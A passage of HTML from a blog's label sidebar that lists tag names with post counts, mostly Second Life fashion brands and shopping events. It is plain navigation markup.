<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fd'>fd</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/monso'>monso</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/C88'>C88</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/David%20Heather'>David Heather</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Exile'>Exile</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gos'>Gos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lyrium'>Lyrium</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mudskin'>Mudskin</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reel%20Poses'>Reel Poses</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stray%20Dog'>Stray Dog</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Avenue'>The Avenue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Imaginarium'>The Imaginarium</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trompe%20Loeil'>Trompe Loeil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wings'>Wings</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zibska'>Zibska</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zoom'>Zoom</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/pr%21tty'>pr!tty</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aesir'>Aesir</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Apple%20May%20Design'>Apple May Design</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EVERYONE'>EVERYONE</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EarthStones'>EarthStones</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Enchantment'>Enchantment</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Endless%20Pain'>Endless Pain</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fetish%20Fair'>Fetish Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HairFair2018'>HairFair2018</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hentai%20Fair'>Hentai Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Imitation'>Imitation</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K'>K</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kitja'>Kitja</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Poppycock'>Le Poppycock</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LeLuck'>LeLuck</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Linden%20Shop%20%26%20Hop'>Linden Shop &amp; Hop</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mila'>Mila</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Movement'>Movement</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Neo%20Japan%20Event'>Neo Japan Event</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ninety%20Nine'>Ninety Nine</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noir'>Noir</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RAMA'>RAMA</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Represent'>Represent</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rowne'>Rowne</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SAGA'>SAGA</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Secrets'>Secrets</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seul'>Seul</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spellbound'>Spellbound</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TWC'>TWC</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Forge'>The Forge</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Whore%20Couture%20Fair'>Whore Couture Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/XXX%20Event'>XXX Event</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zaara'>Zaara</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/antisystem'>antisystem</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/i.mesh'>i.mesh</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/imbue'>imbue</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/neve'>neve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bloom'>Bloom</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Eudora3D'>Eudora3D</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fifty%20Linden%20Friday'>Fifty Linden Friday</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxwood'>Foxwood</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hera'>Hera</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kalopsia'>Kalopsia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Manly%20Weekend'>Manly Weekend</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Michan'>Michan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Muschi'>Muschi</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nova'>Nova</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phedora'>Phedora</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Hustler'>Pink Hustler</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Powder%20Pack'>Powder Pack</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebel%20Hope'>Rebel Hope</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rouly'>Rouly</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/S-club'>S-club</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shifuku'>Shifuku</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Speakeasy'>Speakeasy</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spoiled'>Spoiled</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Studio%20Exposure'>Studio Exposure</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ultra%20Event'>Ultra Event</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unicorn'>Unicorn</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vagrant'>Vagrant</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanity%20Hair'>Vanity Hair</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Varonis'>Varonis</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Whimsical'>Whimsical</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/toksik'>toksik</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Analog%20Dog'>Analog Dog</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ascendant'>Ascendant</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bad%20Unicorn'>Bad Unicorn</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bold%20%26%20Beauty'>Bold &amp; Beauty</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cheeky%20Pea'>Cheeky Pea</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Collarbor'>Collarbor</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DRD'>DRD</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DeeTaleZ'>DeeTaleZ</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ersch'>Ersch</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Glitzz'>Glitzz</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Good%20Vibes'>Good Vibes</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hevo'>Hevo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KC'>KC</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lazo'>Lazo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Oleander'>Oleander</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Olive'>Olive</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Raindale'>Raindale</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SVP'>SVP</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sense%20Event'>Sense Event</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soy'>Soy</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Kajira'>Sweet Kajira</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tabou'>Tabou</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taox'>Taox</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TattooMania'>TattooMania</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Clique'>The Clique</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Plastik'>The Plastik</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Virile'>Virile</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WetCat'>WetCat</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Yasum'>Yasum</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/eBento'>eBento</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/le%20fil%20casse'>le fil casse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/peaches'>peaches</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sallie'>sallie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tarte'>tarte</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/220ML'>220ML</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AR2%20Style'>AR2 Style</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AnyBody'>AnyBody</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aphrodite'>Aphrodite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dahlia'>Dahlia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dami'>Dami</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dead%20Doll'>Dead Doll</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/District20'>District20</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Etiquette'>Etiquette</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed%20X'>Fameshed X</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fancy%20Decor'>Fancy Decor</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Flourish%20Sales%20Studio'>Flourish Sales Studio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Holiday%20Ho%20Ho%20Hunt'>Holiday Ho Ho Hunt</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ItGirls'>ItGirls</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kopfkino'>Kopfkino</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kunst'>Kunst</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LaGyo'>LaGyo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lavarock%20Creations'>Lavarock Creations</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luxe%20Box'>Luxe Box</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mad%27'>Mad&#39;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon%20Elixier'>Moon Elixier</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MudHoney'>MudHoney</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NR'>NR</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Narcisse'>Narcisse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OMY'>OMY</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/R.O'>R.O</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebel%20Gal'>Rebel Gal</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reve%20Obscura'>Reve Obscura</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rewind'>Rewind</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sari-Sari'>Sari-Sari</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seniha'>Seniha</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Since1975'>Since1975</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Slipper'>Slipper</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sorumin'>Sorumin</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicide%20Dollz'>Suicide Dollz</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicide%20Unborn'>Suicide Unborn</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Thing'>Sweet Thing</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tee*fy'>Tee*fy</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fifty'>The Fifty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Chic'>Tres Chic</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/United%20Color'>United Color</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unorthodox'>Unorthodox</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wearhouse'>Wearhouse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/flow'>flow</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ryvolter'>ryvolter</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vespertine'>vespertine</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/zerkalo'>zerkalo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black'>Black</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/CX'>CX</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Christmas%20around%20the%20World'>Christmas around the World</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Domizia'>Domizia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Drot'>Drot</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fuoey'>Fuoey</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Genesis%20Lab'>Genesis Lab</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Giz%20Seorn'>Giz Seorn</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HW%20Sale'>HW Sale</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Idtty'>Idtty</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Infinity'>Infinity</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Juju'>Juju</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jumo'>Jumo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kenn'>Kenn</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Baguette'>La Baguette</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lex%20Prime'>Lex Prime</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Branch'>Little Branch</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MOH'>MOH</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Man%20Jail'>Man Jail</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Masoom'>Masoom</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mazaro'>Mazaro</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Milk%20Motion'>Milk Motion</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Miu'>Miu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NS'>NS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NU'>NU</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NewIn%20Event'>NewIn Event</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Odiren'>Odiren</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ohemo'>Ohemo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Outlier'>Outlier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paleto'>Paleto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Play%20Poses'>Play Poses</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Po%5EZ'>Po^Z</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Psycho%20Byts'>Psycho Byts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Punch'>Punch</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Queenz'>Queenz</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reinvent'>Reinvent</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rezerved'>Rezerved</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ronsem'>Ronsem</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salon%2052'>Salon 52</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salon52'>Salon52</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Santa%20Inc'>Santa Inc</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sayo'>Sayo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Schadenfreude'>Schadenfreude</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Session'>Session</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seven'>Seven</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20%26%20Hop'>Shop &amp; Hop</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summer%20Love%20Hunt'>Summer Love Hunt</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/T.Whore'>T.Whore</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taikou'>Taikou</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Bearded%20Guy'>The Bearded Guy</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Crystal%20Heart'>The Crystal Heart</a>
<span dir='ltr'>(3)</span>
</li>
<li>
